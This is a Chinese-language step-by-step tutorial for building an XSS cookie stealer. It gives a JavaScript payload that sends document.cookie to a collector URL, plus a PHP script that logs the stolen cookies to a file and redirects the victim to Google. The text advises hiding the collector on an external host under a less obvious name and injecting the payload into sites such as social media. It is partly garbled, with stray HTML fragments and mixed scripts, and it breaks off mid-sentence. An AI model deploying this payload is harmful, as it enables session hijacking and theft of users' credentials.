本文主要介紹了JS寫XSS cookie stealer來竊取密碼的步驟詳解,需要的朋友可以參考下,希望能幫助到大家。 JavaScript是web中最常用的腳本開發語言,js可以自動執行網站元件,管理網站內容,在web業內實作其他有用的函數。 JS可以有很多的函數可以用來做惡意用途,包括竊取含有密碼等內容的使用者cookie。
Cookie是網站請求和保持特定造訪頁面的資訊。 Cookie含有存取的方式、時間、使用者名稱密碼等認證資訊等。當使用者造訪給定網站時,必須使用cookie;如果攻擊者可以攔截cookie,就可以利用cookie竊取使用者的一些資訊。對某個特定的域名,使用JS可以儲存或修改使用者的cookie。也就是說,如果攻擊者可以利用JS查看、修改cookie,那麼這可以變成一種有價值的駭客技術。
基於JS的攻擊可以有效地與程式碼注入等技術結合,這可能會造成惡意程式碼在可信任的網站上執行。
下面開始建立XSS Cookie stealer
#Step 1: 建立HTML Test 頁
##首先,建立一個標準的HTML頁mkdir cookiestealer cd cookiestealer touch index.html

##
nano index.html <html> <body> </body> </html>

建立一個可以插入到cookie中的基本參數—字串。這個cookie只能用於本頁面中,同樣的,之後的注入也套用於該頁面所儲存的所有cookie。
<script type="text/javascript">document.cookie = "username=Null Byte";</script>
##如果執行該腳本的頁面打開了,那麼就會設定cookie,但是瀏覽器中不會顯示任何東西。我們可以用document.write函數直接查看cookie。 
document.write(document.cookie);
同樣功能的腳本如下:
<script type="text/javascript"> document.cookie = "username=Null Byte"; document.write(document.cookie); </script>

username=Null Byte " 的cookie 。
" 的cookie 。
Step 3: 用js腳本竊取Cookies
我們用來傳遞cookies到伺服器的js字串使用了document.cookie參數,但是我們用的是document .location中定義的url。
document.location='http://127.0.0.1/cookiestealer.php?c='+document.cookie;
如果目標是社群媒體網站,腳本需要注入到該網站中,竊取的cookies要傳送給駭客控制的IP或URL。
把js程式碼嚇到<script>標籤中:</p><p></p><p><div class="code" style="position:relative; padding:0px; margin:0px;"><pre class='brush:php;toolbar:false;'><script type="text/javascript"> document.location=&#39;http://127.0.0.1/cookiestealer.php?c=&#39;+document.cookie; </script>
<?php header ('Location:https://google.com'); ?>

Step 4: 用PHP處理Cookies
在上面的範例中,竊取cookie的PHP檔案是cookiestealer.php,位於127.0.0.1網址下。 在實際運作中,不能用cookiestealer.php這麼明顯的名字,而且應該位於外部IP或URL下。 首先,在index.html相同目錄下創新PHP檔。nano cookiestealer.php
$cookies = $_GET"c";

重定向完成後,需要其他程式碼來處理cookie。
1. 分配cookie到一個變數;
$file = fopen('log.txt', 'a');
fwrite($file, $cookies . "nn");
<script>alert("Alert");</script>
然后,需要准备PHP文件的测试环境。
Step 5: 测试Cookie Stealer
在index.html 和 cookiestealer.php相同目录下,搭建一个测试用的PHP环境。
php -S 127.0.0.1:80

页面测试成功。

打开页面之后,浏览器会马上重定向到预定义的网站,即Google。

查看PHP服务器的日志,我们注意到传递给php文件一个参数,而且php代码执行了。


最后,我们可以检查我们网站目录下的log.txt文件来查看cookies。
cat log.txt

Log文件中含有cookie的内容,说明我们成功的使用js代码窃取了cookies。
Step 6: 攻击
Cookies含有重要的用户信息,一般是明文的,有时甚至含有私钥信息。所以非常重要,使用js代码注入可以窃取用户的cookies信息。
该攻击可以注入到任何的HTML文件的




